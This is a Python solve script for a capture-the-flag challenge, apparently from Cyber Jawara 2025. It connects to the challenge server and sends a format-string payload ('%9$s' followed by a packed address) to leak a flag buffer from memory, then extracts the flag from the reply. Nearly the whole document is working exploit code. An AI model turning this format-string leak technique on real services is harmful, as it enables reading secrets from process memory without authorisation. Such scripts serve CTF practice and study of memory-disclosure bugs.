 #!/usr/bin/env python3
import socket
import struct

# UPDATED Remote server info
HOST = 'gzcli.ctf.cyberjawara.id'
PORT = 33125  # PORT BARU!

# flag_buf address
flag_addr = 0x4040a0
addr_bytes = struct.pack('<Q', flag_addr)

# Payload yang sudah PROVEN WORKS!
payload = b'%9$s    ' + addr_bytes + b'\n'

print(f"[*] Connecting to {HOST}:{PORT}...")

try:
    # Connect to remote server
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.settimeout(10)
    s.connect((HOST, PORT))

    print("[+] Connected!")

    # Receive banner
    banner = s.recv(1024)
    print(f"[*] Banner:\n{banner.decode('utf-8', errors='ignore')}")

    # Send exploit payload
    print(f"[*] Sending payload...")
    s.send(payload)

    # Receive response with flag
    response = s.recv(1024)
    print(f"\n[*] Response:\n{response.decode('utf-8',
errors='ignore')}")
    # Extract flag
    if b'CJ2025{' in response:
        flag_start = response.index(b'CJ2025{')
        flag_end = response.index(b'}', flag_start) + 1
        flag = response[flag_start:flag_end].decode()
        print(f"\n{'='*50}")
        print(f"🚩 FLAG: {flag}")
        print(f"{'='*50}\n")
    else:
        print("[!] Flag not found in response")

    s.close()

except Exception as e:
    print(f"[!] Error: {e}")